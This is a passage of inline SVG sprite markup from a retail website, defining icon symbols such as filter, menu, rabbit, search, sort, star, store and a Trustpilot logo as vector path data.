1.53 1.53 0 002.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 002.085 0 1.353 1.353 0 000-1.981L9.93 7l4.846-4.61z"/></symbol><symbol fill="none" id="svg-filter" viewBox="0 0 19 19"><title>filter</title><g clip-path="url(#a)"><path fill="#fff" d="M0 15.438c0-.657.53-1.188 1.188-1.188h2.03a2.963 2.963 0 012.72-1.781c1.217 0 2.263.73 2.72 1.781h9.155a1.186 1.186 0 110 2.375H8.658a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781h-2.03C.53 16.625 0 16.095 0 15.437zm7.125 0c0-.657-.53-1.188-1.188-1.188-.656 0-1.187.53-1.187 1.188 0 .656.53 1.187 1.188 1.187.656 0 1.187-.53 1.187-1.188zM14.25 9.5a1.187 1.187 0 10-2.375 0 1.186 1.186 0 102.375 0zm-1.188-2.969a2.96 2.96 0 012.72 1.782h2.03a1.186 1.186 0 110 2.375h-2.03a2.963 2.963 0 01-2.72 1.78 2.963 2.963 0 01-2.72-1.78H1.187a1.187 1.187 0 11.001-2.376h9.154a2.963 2.963 0 012.72-1.78zM7.125 2.375a1.187 1.187 0 100 2.375 1.187 1.187 0 100-2.375zm2.72 0h7.967c.657 0 1.188.53 1.188 1.188 0 .656-.53 1.187-1.188 1.187H9.846a2.963 2.963 0 01-2.72 1.781 2.963 2.963 0 01-2.72-1.781H1.187C.531 4.75 0 4.22 0 3.562c0-.656.53-1.187 1.188-1.187h3.217A2.963 2.963 0 017.125.594c1.217 0 2.264.73 2.72 1.781z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></symbol><symbol id="svg-menu-icon" viewBox="0 0 22.5 14"><title>menu-icon</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M21.5 2H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2z" fill="#444" id="menu-icon"/></g></g></symbol><symbol fill="none" id="svg-minus" viewBox="0 0 12 3"><title>minus</title><path d="M11 1.866H1" stroke="#3B3935" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="svg-pan-icon" viewBox="0 0 104 88"><title>pan-icon</title><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M-12-35h320v568H-12z"/></clipPath></defs><g clip-path="url(#a)"><path d="M48 0c6.63 0 12 5.37 12 12-.93 8.5-1.58 2.1-5.88-1.33-.93-.78-5.49 1.16-6.96 2.21-.95.78 3.5 11.12.84 11.12-6.63 0-12-5.37-12-12S41.37 0 48 0z" opacity=".302"/><path fill-rule="evenodd" stroke="#000" stroke-width="2" d="M28.5 49.78c.28-.47.56-.95.84-1.4a8.736 8.736 0 0111.98-2.98c.56.34 1.07.73 1.54 1.18 1.83 1.72 3.62 3.49 5.44 5.24.26.26.55.51.89.83.06-.16.09-.32.1-.49-.58-6.48-1.1-12.95-1.83-19.4-.46-3.75-2.63-10.52-3.21-14.24-.23-1.45-.24-2.93-.04-4.38a7.098 7.098 0 018.01-6.07c.83.11 1.64.37 2.38.77a7.07 7.07 0 013.11 3.7c1.21 3.23 2.2 8.73 2.2 8.73l.89 5.03s.28.93.45 1.42c2.71-3.73 7.94-4.56 11.68-1.84 1.06.77 1.93 1.79 2.53 2.96a7.593 7.593 0 0110.71.86 7.566 7.566 0 011.75 3.93c1.67-.7 3.56-.7 5.23-.01 2.28.75 3.87 2.8 4.04 5.19-.08 12.36-1.93 24.65-5.49 36.49-.5 1.56-1.2 3.04-2.09 4.42a70.058 70.058 0 01-18.47 1.91c-5.96.15-11.91-.27-17.78-1.27-7.31-6.67-15.72-14.5-22.87-21.34a8.18 8.18 0 01-2.33-7.52c.03-.24.03-.48.03-.72l.31-1zm58.93 27.45a40.54 40.54 0 003.94-11.26c1.51-8.53 2.42-17.17 2.73-25.83.18-1.96-1.26-3.7-3.23-3.88-.73-.07-1.47.09-2.11.46-.48.12-.79.6-.71 1.1.09 1.18.13 2.37.12 3.56.03.79-.59 1.46-1.38 1.48h-.08c-.81.1-1.54-.48-1.64-1.3-.05-.27-.07-.55-.06-.83-.09-2.13-.14-4.24-.28-6.39a4.281 4.281 0 00-4.42-4.11l-.13.01a4.307 4.307 0 00-4.08 4.5c.01.8.08 1.61.07 2.41.02.35-.04.69-.17 1.01-.37.78-1.31 1.12-2.09.74-.54-.25-.88-.79-.89-1.39-.1-1.85-.16-3.7-.24-5.53.03-1.47-.67-2.85-1.87-3.69a4.828 4.828 0 00-5.18-.13c-1.68.7-2.74 2.38-2.66 4.19.01 1.36.1 2.73.13 4.09.04 1.27-.45 1.97-1.42 2.06-.98.09-1.53-.49-1.79-1.67-.38-1.78-.72-3.57-1.15-5.33-.82-4.21-1.83-9.33-1.83-9.33s-1.38-6.13-2.49-8.88a3.62 3.62 0 00-4.8-1.8c-.63.29-1.17.75-1.55 1.33-.48.8-.79 1.69-.92 2.62-.08.76-.05 1.54.1 2.29.68 4.75 2.89 10.74 3.49 15.49 1.02 7.59 1.63 15.23 1.8 22.88.03.86-.05 1.64-.95 2.03-.89.39-1.52-.07-2.13-.68-2.9-2.83-5.82-5.65-8.75-8.45a5.517 5.517 0 00-7.81-.14l-.1.11a5.479 5.479 0 00-.19 7.74c.06.06.11.12.18.18 6.97 6.71 13.98 13.39 21.08 19.97 3.03 2.84 31.62 2.18 33.46.37z"/><path d="M26 24c-5.53 0-10-4.47-10-10S20.47 4 26 4s10 4.47 10 10-4.47 10-10 10zM8 24c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z" class="shp2"/></g></symbol><symbol id="svg-party-icon" viewBox="0 0 16.03 26.28"><title>party-icon</title><g data-name="Layer 2"><path d="M14.59 26.28a.9.9 0 01-.89-.69 7.25 7.25 0 00-.55-1.52l-.09-.17a3.77 3.77 0 01-.24-2.9 4 4 0 01.2-.46 5.82 5.82 0 01.49-.76 4.21 4.21 0 00.34-.52 2.71 2.71 0 00.34-1.26 2.54 2.54 0 00-.83-1.87l-.18-.13a2.08 2.08 0 01-.59-.71 3.75 3.75 0 01-.24-1 2.17 2.17 0 00-.08-.43 2.9 2.9 0 00-.43-.76.94.94 0 01-.06-1c.17-.32.36-.62.56-.95A8.27 8.27 0 0013.92 7v-.45c.05-1.61.09-3.27-.48-4.34l-.06.1c-.2.31-.41.62-.63.94-1.09 1.61-2.3 3.38-2.4 5.41a4.17 4.17 0 000 .5v.09a3.1 3.1 0 01-1.76 2.3h-.11a1.74 1.74 0 01-.75-.08A2.59 2.59 0 016 9.64C5.17 6.61 4.27 4.32 2.54 3a2.76 2.76 0 00-.46-.32.59.59 0 00-.08.25 3.31 3.31 0 000 .64v.58a13.76 13.76 0 010 1.71 8.3 8.3 0 00-.11 1.57 4.09 4.09 0 00.45 1.14A7.64 7.64 0 003 9.74a5.73 5.73 0 00.76.8A5.27 5.27 0 015 12.06a1 1 0 01.07.68l-.07.42a5.65 5.65 0 00-.35 2.1 1 1 0 01-.17.59l-.34.43a3.68 3.68 0 00-1 2.27A2 2 0 004 20.08a.92.92 0 01.2 1.32.49.49 0 01-.12.13 12.68 12.68 0 00-2.22 4A.92.92 0 01.61 26a.94.94 0 01-.5-1.21 19.1 19.1 0 012.05-3.9 3.68 3.68 0 01-1-2.38 5.38 5.38 0 011.47-3.44l.13-.07a7.76 7.76 0 01.44-2.38 4 4 0 00-.66-.7 7.14 7.14 0 01-1-1.06 9.81 9.81 0 01-.89-1.44A5.35 5.35 0 010 7.57a9 9 0 01.12-2 11.49 11.49 0 00.13-1.4v-.31a4.9 4.9 0 010-1.07A2.11 2.11 0 012 .74a2.79 2.79 0 011.67.76C6 3.35 7 6.43 7.76 9.17a.78.78 0 00.35.48 2.39 2.39 0 00.38-.52 5.81 5.81 0 010-.59C8.61 6 10 4 11.2 2.18l.08-.11.54-.8.18-.22c.24-.42.54-.94 1.12-1 1.06-.18 1.74.86 2 1.31.81 1.5.76 3.42.71 5.27v.45a10 10 0 01-1.85 5.08l-.24.39a4.12 4.12 0 01.34.74 3.42 3.42 0 01.17.82 2.26 2.26 0 00.07.39l.14.14a2.5 2.5 0 01.29.27A4.37 4.37 0 0116 18.05a4.42 4.42 0 01-.54 2.06 5.75 5.75 0 01-.5.78 3.48 3.48 0 00-.34.51l-.09.23a1.87 1.87 0 00.16 1.37l.08.17a9.26 9.26 0 01.72 1.95.91.91 0 01-.67 1.11.85.85 0 01-.23.05z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-pinch-icon" viewBox="0 0 25.501 23.827"><title>pinch-icon</title><g data-name="Group 6086"><g data-name="Group 6083"><path data-name="Path 5037" d="M6.833 15.833c.05-.13.096-.26.148-.383a2.182 2.182 0 013.254-1.015c.525.346 1.04.708 1.561 1.061.078.053.157.102.256.167a.528.528 0 00.004-.124c-.42-1.574-.82-3.145-1.27-4.705A4.82 4.82 0 009.25 8.527a3.792 3.792 0 01-.734-.81A1.777 1.777 0 019.583 5a1.756 1.756 0 011.195.178 5.292 5.292 0 011.903 1.698c.419.564.75 1.199 1.116 1.803.063.102.11.217.17.331a2.091 2.091 0 013.55-.325 1.9 1.9 0 013.273.652 1.708 1.708 0 011.288-.223 1.476 1.476 0 011.216 1.107 32.463 32.463 0 01.19 9.224 4.542 4.542 0 01-.329 1.177 17.487 17.487 0 01-4.47 1.252 22.827 22.827 0 01-4.434.439 339.865 339.865 0 01-6.538-4.29 2.042 2.042 0 01-.89-1.754 1.361 1.361 0 00-.026-.178zm15.68 4.269a10.237 10.237 0 00.496-2.94 47.084 47.084 0 00-.42-6.48.893.893 0 00-1.461-.618.24.24 0 00-.128.3c.072.288.131.58.18.874a.358.358 0 01-.298.427.37.37 0 01-.459-.25 1.036 1.036 0 01-.05-.204c-.113-.52-.213-1.04-.34-1.562a1.066 1.066 0 00-1.294-.818 1.077 1.077 0 00-.814 1.281c.036.198.087.393.12.59a.583.583 0 010 .258.392.392 0 01-.762-.034c-.102-.452-.196-.905-.293-1.354a1.1 1.1 0 00-.617-.83 1.207 1.207 0 00-1.282.188 1.081 1.081 0 00-.478 1.145c.061.335.138.668.206 1.001.063.312-.029.506-.265.569s-.396-.056-.51-.336c-.17-.422-.33-.849-.51-1.266a10.791 10.791 0 00-1.557-2.787 4.627 4.627 0 00-1.67-1.41.908.908 0 00-1.267.964 1.729 1.729 0 00.262.643 1.8 1.8 0 00.4.414 6.245 6.245 0 011.934 2.94 51.43 51.43 0 011.412 5.562c.044.208.055.406-.148.539s-.377.048-.553-.078q-1.255-.86-2.514-1.711a1.381 1.381 0 00-1.952.326 1.37 1.37 0 00.332 1.952 393.104 393.104 0 006.04 4.03c.867.57 7.884-.801 8.26-1.325z" stroke="#000" stroke-miterlimit="10" stroke-width=".5"/></g><g data-name="Group 6084" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="translate(.707 16.401)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="translate(.707 16.401)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="translate(.707 16.401)"/></g><g data-name="Group 6085" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="rotate(180 9.85 2.503)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="rotate(180 9.85 2.503)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="rotate(180 9.85 2.503)"/></g></g></symbol><symbol fill="none" id="svg-rabbit-head" viewBox="0 0 35 35"><title>rabbit-head</title><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="35" height="32"><path fill="#D9D9D9" d="M0 0h35v32H0z"/></mask><g mask="url(#a)"><path d="M24.986 41.24c-.065-.953-.524-1.762-.599-2.692-.08-1.054-.041-2.048-.109-2.983-.153-2.27-.43-4.694-1.228-6.384 0 0-.01-.017-.013-.026-.029-.063-.062-.13-.096-.2 0 0-.617-1.235-.192-2.561.052-.153.106-.292.156-.399.259-.56.64-.964.894-1.528.238-.534.471-1.123.48-1.95.01-1.409-.573-2.284-1.19-3.023-.184-.223-.534-.483-.635-.743-.182-.488-.14-1.086-.296-1.57-.15-.48-.355-.824-.596-1.205.879-1.765 2.356-3.726 2.418-6.583.047-2.215.179-4.592-.63-6.256-.178-.364-.642-1.083-1.117-.997-.217.038-.46.639-.673.997-1.322 2.25-3.281 4.847-3.416 8.116-.013.254-.008.5.013.737.039.465-.938 1.675-1.161 1.707a.804.804 0 01-.386-.046c-.596-.203-1.045-.748-1.208-1.419-.811-3.367-1.83-6.628-4.058-8.514-.317-.266-.832-.717-1.185-.705-.52.029-.904.725-.972 1.447-.049.52.068 1.054.078 1.54.016 1.32-.337 2.688-.264 3.93.041.598.352 1.283.596 1.82.261.575.58 1.124.858 1.537.686 1.03 1.586 1.513 2.078 2.608-.26 1.008-.635 2.102-.555 3.353-.598.913-1.702 2.114-1.671 3.85.018 1.28.66 2.109 1.404 2.739-1.534 1.6-3.115 6.498-3.19 6.58-2.664 2.905-4.818 6.972-5.914 11.64a29.268 29.268 0 00-.738 5.634v1.205c.036.474.064 1.242.095 2.152C.824 53.446 0 54.633 0 56.034c0 1.727 1.257 3.131 2.81 3.131.303 0 .595-.055.87-.153C4.686 60.118 6.067 60.8 7.586 60.8h14.73c.454 0 .612-.682.21-.916-.69-.404-1.544-.62-2.56-.661-.083-.087.119-.251.228-.373a19.053 19.053 0 002.154-3.02c.702-1.234 1.485-2.739 1.485-4.559.005-1.311.266-6.59.37-7.085.093-.422.407-.618.56-1.034.2-.56.267-1.276.225-1.903" fill="#3B3935"/></g></symbol><symbol id="svg-rabbit-line" viewBox="0 0 1051.21 135.48"><title>rabbit-line</title><g data-name="Layer 2"><path d="M1051.21 135.48H550.4l-.58-4.34a18.5 18.5 0 00-.93-3.87l-.06-.19a15.81 15.81 0 00-1.69-3.72l-.06-.1a29.26 29.26 0 01-2.41-5.17l-.15-.5a20.7 20.7 0 013.87-17.59 35.34 35.34 0 002.35-4.53c2.31-5.76.42-8.4-3.71-14.17l-.76-1-.85-1.3a36.83 36.83 0 01-4.23-11.67c-.05-.2-.1-.4-.14-.58l-.05-.35c-1.39-2.32-1.05-4.19-.5-6.24l.15-.47a18.51 18.51 0 012.57-4.62c.29-.42.58-.85.75-1.15l.11-.18a42.71 42.71 0 006.44-21.29c0-.79 0-1.6.08-2.43.24-6.55.5-14-2.35-18.86-.78 1.16-1.64 2.71-2.15 3.63-.76 1.37-1.4 2.52-2.1 3.58l-.14.21a57.45 57.45 0 00-9.54 20.6 20 20 0 00-.12 3.46 17.52 17.52 0 01-1.57 9.75l-.17.38-.24.34c-2.58 3.7-7.59 4.25-10.35 4.25-4.24 0-7.05-1.16-8.35-3.45l-.25-.5a44.33 44.33 0 01-2.57-8c-.16-.66-.31-1.22-.43-1.65q-1.55-5.64-3.58-11l-.06-.16a41.18 41.18 0 00-12-17.76l-.17-.14a3.71 3.71 0 00-.54-.44 13.65 13.65 0 00-.52 5.83v.6a74.11 74.11 0 01-.46 8.42l-.05.37A23 23 0 00494.48 43a35.64 35.64 0 005.82 8.47c.38.39 1 .93 1.54 1.42 2.58 2.29 5.77 5.13 6.41 9l.07.43v.44a18.21 18.21 0 01-1.63 7.41 14.4 14.4 0 00-.72 2.4 9.52 9.52 0 000 1.31 15.78 15.78 0 01-.24 4l-.1.5-.2.48a19.08 19.08 0 01-3.89 5.91 14.94 14.94 0 00-1.79 2.45 10.18 10.18 0 002.8 13.59l4.8 3.44-4.19 4.17a44.77 44.77 0 00-8.87 12.47 17.5 17.5 0 00-1.4 4.68l-.08.42a61 61 0 01-1.88 6.22l-1.2 3.29H0v-10h482.55q.24-.84.45-1.68a28.35 28.35 0 012.2-7.19 55.5 55.5 0 017.42-11.55 20.09 20.09 0 01-1.52-23 24.45 24.45 0 013.07-4.08l.11-.13a8.79 8.79 0 001.66-2.35 5 5 0 000-1v-.11a18.64 18.64 0 01.09-3.17l.06-.42a26.12 26.12 0 011.33-4.5l.11-.24a8.3 8.3 0 00.73-2.66 23.28 23.28 0 00-3.06-3.06c-.71-.63-1.49-1.33-2.11-2l-.08-.08a45.76 45.76 0 01-7.57-11l-.07-.16a32.87 32.87 0 01-2.33-19.34 65 65 0 00.38-6.83 23.73 23.73 0 012.68-13.83l.31-.58.45-.49a8 8 0 015.9-2.49h.56a14.26 14.26 0 017.92 3.72A51.16 51.16 0 01516 29.25c1.46 3.84 2.75 7.8 3.83 11.76.14.47.33 1.19.54 2v.13a34 34 0 001.18 4.17h.23a9.39 9.39 0 002.22-.21 7.66 7.66 0 00.27-3.33v-.4a31.66 31.66 0 01.22-5.76l.09-.49a67.63 67.63 0 0111.17-24.36c.49-.75 1-1.69 1.65-2.84 2.46-4.43 5.52-9.92 11-9.92 5 0 7.66 4.59 8.55 6.1 4.32 7.38 4 16.37 3.71 24.29 0 .81-.06 1.59-.08 2.35A52.7 52.7 0 01552.6 59c-.38.65-.81 1.28-1.25 1.91l-.16.22a8.4 8.4 0 00-1 1.54 10.66 10.66 0 01.54 1.77c.06.26.13.52.19.79l.13.71a27.08 27.08 0 002.9 7.91l.42.59c.24.33.46.66.7 1 4.58 6.4 9.28 12.95 4.88 23.85v.11a43.68 43.68 0 01-3.24 6.17l-.37.52a10.67 10.67 0 00-2.16 9 19.84 19.84 0 001.49 3.16 25.59 25.59 0 012.68 5.88c.17.48.33 1 .47 1.45h492.39z" data-name="Layer 1"/></g></symbol><symbol id="svg-rabbit-spinner" viewBox="0 0 24.221 51.001"><title>rabbit-spinner</title><g data-name="Component 420"><path data-name="Path 4783" d="M24.209 34c-.062-.829-.507-1.531-.58-2.341-.078-.918-.041-1.78-.106-2.593a15.077 15.077 0 00-1.19-5.549l-.013-.023a5.257 5.257 0 00-.093-.173 2.953 2.953 0 01-.186-2.228 3.063 3.063 0 01.152-.347c.251-.487.619-.838.865-1.328a3.654 3.654 0 00.465-1.7 3.607 3.607 0 00-1.153-2.63c-.178-.194-.516-.42-.615-.646-.175-.423-.135-.944-.287-1.366a4.107 4.107 0 00-.577-1.048c.851-1.534 2.283-3.24 2.344-5.722.045-1.925.172-3.994-.61-5.438C22.454.555 22-.068 21.546.006c-.21.032-.447.555-.652.867-1.282 1.957-3.179 4.213-3.311 7.055a4.427 4.427 0 00.012.64c.037.405-.91 1.455-1.126 1.483a.874.874 0 01-.375-.041 1.758 1.758 0 01-1.169-1.234c-.786-2.928-1.773-5.762-3.931-7.4-.307-.23-.806-.623-1.148-.612-.5.026-.876.629-.941 1.258a10.276 10.276 0 00.074 1.338c.013 1.146-.329 2.34-.257 3.416A4.706 4.706 0 009.3 8.357a9.49 9.49 0 00.831 1.337c.665.9 1.538 1.315 2.014 2.267a8.094 8.094 0 00-.536 2.917c-.58.794-1.65 1.838-1.621 3.347a2.979 2.979 0 001.362 2.381C9.86 22 8.329 26.258 8.257 26.327a22.064 22.064 0 00-5.729 10.12 22.974 22.974 0 00-.716 4.9v1.047c.035.411.063 1.08.093 1.871a2.721 2.721 0 101.659 5.184A5.371 5.371 0 007.347 51h14.274a.424.424 0 00.2-.8 5.771 5.771 0 00-2.481-.575c-.081-.075.116-.219.22-.325a16.639 16.639 0 002.087-2.625 7.419 7.419 0 001.44-3.963c0-1.141.26-5.73.358-6.16.091-.367.394-.538.542-.9A3.906 3.906 0 0024.209 34" fill="#3c3835"/></g></symbol><symbol id="svg-rabbit" viewBox="0 0 125.42 286.69"><title>rabbit</title><g data-name="Layer 2"><path d="M117.72 286.57H23.87a52.07 52.07 0 01-6.37 0c-.54-.07-2.08.3-2.52 0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6 13.6 0 01-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78 126.78 0 0122.22-88.12c3.5-5 9.86-9.72 12.63-14.95 2.39-4.43 3.09-11.32 5.61-16.25a58 58 0 0111.79-16c-7.8-5.86-9.66-14.6-5-23.28 1.62-3 5.44-5.85 6.44-9 .43-1.32 0-4.28.28-5.9.39-2.82 3.22-7.87 2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79 46.79 0 01-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65 9.33 40.72-1 51.13 7c7.61 5.78 12.52 14.33 16.08 23a135.28 135.28 0 014.44 13.14c.71 2.39 2.09 8.36 3.35 10.5.77 1.34 9.9 1.89 12.26-1.39s.71-9.37 1.53-13.82c1.82-9.66 7.06-18.13 12.47-26.15 4.12-6.07 8.68-18.9 15.27-8.07 4.77 7.87 3.78 18.88 3.52 27.66-.32 10.43-3.27 18.61-8.6 27.47-1 1.7-3 4-3.58 5.85-.89 3.21 0 1.69.7 4.65 1 4 2.22 9.4 4.62 12.71 5.77 7.93 11.13 13.46 6.69 24.09-3.15 7.57-10.1 13.14-7.17 22 1.2 3.59 3.92 6.8 5.08 10.61A94.45 94.45 0 01121 156.9c.62 5.89.52 11.78.94 17.67.42 5.66 3 10.66 3.44 16.24.48 5.38-1.65 8.11-3.42 12.62s-2 10.18-2.84 15.08c-2 11.44 1.85 22.48-2.64 33.62-1.12 2.79-17.19 27.84-18.39 26.73 7.11.27 14.77 2.14 19.63 7.71z" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol id="svg-search-icon" viewBox="0 0 19.5 19.5"><title>search-icon</title><g data-name="Layer 2"><path d="M19.21 17.79L13.46 12A7.52 7.52 0 1012 13.46l5.75 5.75a1 1 0 001.42 0 1 1 0 00.04-1.42zM7.5 13A5.5 5.5 0 1113 7.5 5.51 5.51 0 017.5 13z" fill="#444" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-sort-icon" viewBox="0 0 21 21"><title>sort-icon</title><path d="M7.002 17.785a1.073 1.073 0 01-1.574 0L2.494 14.6a1.056 1.056 0 01.067-1.499 1.07 1.07 0 011.507.066l1.08 1.171V4.334c0-.587.477-1.062 1.067-1.062s1.067.475 1.067 1.062v10.005l1.08-1.174a1.072 1.072 0 011.507-.066c.433.394.463 1.068.066 1.499L7.002 17.78v.004zm6.996-14.167a1.073 1.073 0 011.574 0L18.506 6.8c.396.431.37 1.105-.067 1.5a1.07 1.07 0 01-1.507-.067l-1.08-1.17v10.005c0 .587-.477 1.06-1.067 1.06s-1.067-.473-1.067-1.06V7.063l-1.08 1.174a1.072 1.072 0 01-1.507.067 1.059 1.059 0 01-.066-1.5l2.933-3.183v-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-sort" viewBox="0 0 13 18"><title>sort</title><path d="M7.019 1.22a.725.725 0 00-1.04 0L1.573 5.719a.762.762 0 000 1.061.725.725 0 001.04 0L6.5 2.81l3.888 3.968a.725.725 0 001.04 0 .762.762 0 000-1.062L7.02 1.217l-.002.003zM5.981 16.78a.725.725 0 001.04 0l4.407-4.499a.762.762 0 000-1.061.725.725 0 00-1.04 0L6.5 15.19l-3.888-3.968a.725.725 0 00-1.04 0 .762.762 0 000 1.062l4.407 4.499.002-.003z" fill="#3B3935"/></symbol><symbol id="svg-square-rabbit" viewBox="0 0 260 260"><title>square-rabbit</title><g data-name="Layer 2"><path d="M250 0H10A10 10 0 000 10v240a10 10 0 0010 10h240a10 10 0 0010-10V10a10 10 0 00-10-10zm-79.47 180.8c-1.48 3.77-1.66 8.53-2.38 12.63-1.66 9.58 1.55 18.82-2.21 28.15-.91 2.25-13.42 21.8-15.24 22.39 5.94.24 12.27 1.78 16.3 6.44H88.43a43.25 43.25 0 01-5.34 0c-.45-.06-1.74.25-2.11 0-.83-.56-.11-1.06-.75-1.6-.1-.08-.28-1.49-.64-1.86-.62-.65-2.41-.87-3.29-1.41a11.41 11.41 0 01-4.23-4.38c-1.93-3.68-.46-7.14-.87-10.74-.39-3.33-1.58-6.67-2-10.07a106.12 106.12 0 0118.61-73.78c2.93-4.15 8.25-8.14 10.57-12.51 2-3.71 2.59-9.48 4.7-13.61a48.34 48.34 0 019.87-13.4c-6.53-4.91-8.09-12.23-4.21-19.49 1.35-2.52 4.55-4.9 5.39-7.51.36-1.11 0-3.59.23-4.94.33-2.36 2.7-6.59 2.31-8.82-.48-2.78-4.83-5.67-6.63-7.51a39.05 39.05 0 01-6.75-9.48c-4.25-8.17-1.36-14.9-1.52-23.61-.13-7.39.76-16 9.48-9.34 6.37 4.84 10.48 12 13.46 19.25a112 112 0 013.72 11c.59 2 1.75 7 2.8 8.79.65 1.12 8.29 1.58 10.27-1.16s.59-7.85 1.28-11.57c1.52-8.09 5.91-15.18 10.44-21.9 3.45-5.08 7.27-15.82 12.78-6.76 4 6.59 3.17 15.81 2.95 23.16-.27 8.73-2.74 15.58-7.2 23-.84 1.42-2.54 3.31-3 4.9-.74 2.69 0 1.41.59 3.89.85 3.36 1.86 7.87 3.87 10.64 4.83 6.64 9.32 11.27 5.6 20.17-2.64 6.34-8.46 11-6 18.43 1 3 3.28 5.69 4.25 8.88a78.07 78.07 0 012.66 14.78c.52 4.93.44 9.86.79 14.79.35 4.74 2.47 8.93 2.88 13.6.4 4.5-1.39 6.76-2.86 10.56z" fill="#1d1d1b" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-star" viewBox="0 0 31 31"><title>star</title><path fill="#80C7BC" d="M17.186 1.555A1.875 1.875 0 0015.496.5c-.722 0-1.374.41-1.69 1.055l-3.776 7.75-8.43 1.243a1.874 1.874 0 00-1.045 3.187l6.117 6.04-1.444 8.536a1.879 1.879 0 00.757 1.834c.582.416 1.35.469 1.985.135l7.532-4.013 7.532 4.013a1.883 1.883 0 002.741-1.969l-1.45-8.536 6.117-6.04a1.87 1.87 0 00.464-1.916 1.882 1.882 0 00-1.509-1.271l-8.436-1.242-3.774-7.751z"/></symbol><symbol fill="none" id="svg-store" viewBox="0 0 24 22"><title>store</title><path d="M1.38 8.724h21.24c.761 0 1.38-.677 1.38-1.51 0-.3-.082-.59-.233-.836l-2.834-4.652c-.334-.55-.893-.877-1.497-.877H4.564c-.6 0-1.163.328-1.497.877L.232 6.373c-.15.25-.232.542-.232.837 0 .837.619 1.514 1.38 1.514zm1.02 1.312v9.843c0 1.088.806 1.97 1.8 1.97h8.4c.994 0 1.8-.882 1.8-1.97v-9.843H12V16.6H4.8v-6.563H2.4zm16.8 0v10.5c0 .726.536 1.313 1.2 1.313.664 0 1.2-.587 1.2-1.313v-10.5h-2.4z" fill="#3B3935"/></symbol><symbol id="svg-stores-icon" viewBox="0 0 18 24"><title>stores-icon</title><g data-name="Layer 2"><path d="M9 21.87A15.92 15.92 0 0012.57 18 22 22 0 0015 13.57 12.49 12.49 0 0016 9 7 7 0 002 9a12.14 12.14 0 001 4.54A22.07 22.07 0 005.43 18 16.15 16.15 0 009 21.87M9 5.11a4 4 0 11-4 4 4 4 0 014-4M9 24c-.88 0-3.07-1.83-5.21-4.88a24.51 24.51 0 01-2.65-4.83A14.31 14.31 0 010 9a9 9 0 0118 0 14.32 14.32 0 01-1.14 5.31 24.51 24.51 0 01-2.65 4.83C12.08 22.18 9.89 24 9 24zM9 7.11a2 2 0 102 2 2 2 0 00-2-2z" fill="#3c3835" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-tick-white" viewBox="0 0 20 20"><title>tick-white</title><path d="M18.499 4.352c.478.468.478 1.23 0 1.698l-9.795 9.599a1.244 1.244 0 01-1.733 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0l4.032 3.948 8.93-8.747a1.244 1.244 0 011.734 0h-.004z" fill="#fff"/></symbol><symbol fill="none" id="svg-tick" viewBox="0 0 24 25"><title>tick</title><path fill="#3b3935" d="M21.107 5.596c.514.584.514 1.534 0 2.119l-10.52 11.97a1.336 1.552 0 01-1.863 0L3.464 13.7a1.273 1.478 0 010-2.118 1.336 1.552 0 011.861 0l4.334 4.925 9.592-10.91a1.336 1.552 0 011.861 0h-.003z" stroke-width="1.157"/></symbol><symbol id="svg-trustpilot-logo" viewBox="0 0 90.77 22.28"><title>trustpilot-logo</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Path 4433" d="M23.86 7.9H33v1.71h-3.57v9.63h-2V9.61h-3.6V7.9zm8.78 3.1h1.7v1.59a1.88 1.88 0 01.32-.65 2.21 2.21 0 01.56-.58A2.47 2.47 0 0136 11a2.05 2.05 0 01.8-.17h.69v1.73l-.4-.06h-.39a2.11 2.11 0 00-.86.19 2 2 0 00-.71.53 2.68 2.68 0 00-.49.87 3.55 3.55 0 00-.18 1.21v3.9h-1.84v-8.17zm13.13 8.21H44V18.1a2.6 2.6 0 01-1 1 2.66 2.66 0 01-1.35.37 2.94 2.94 0 01-2.34-.8 3.45 3.45 0 01-.73-2.42V11h1.82v5a2.15 2.15 0 00.42 1.53 1.49 1.49 0 001.17.45 2.23 2.23 0 00.95-.18 1.58 1.58 0 00.62-.47 1.89 1.89 0 00.35-.71 3.33 3.33 0 00.1-.89V11h1.82v8.21zm3.09-2.63a1.44 1.44 0 00.61 1.12 2.38 2.38 0 001.25.32c.19 0 .38 0 .58-.05a2.11 2.11 0 00.6-.15 1.12 1.12 0 00.47-.33.81.81 0 00.17-.56.84.84 0 00-.26-.58 2.34 2.34 0 00-.61-.36 5 5 0 00-.84-.23l-1-.21c-.34-.08-.67-.17-1-.27a2.86 2.86 0 01-.85-.44 1.82 1.82 0 01-.59-.7 2.21 2.21 0 01-.23-1.05 1.77 1.77 0 01.38-1.09 2.35 2.35 0 01.84-.73 3.67 3.67 0 011.11-.39 6.62 6.62 0 011.17-.11 4.94 4.94 0 011.21.14 3 3 0 011 .44 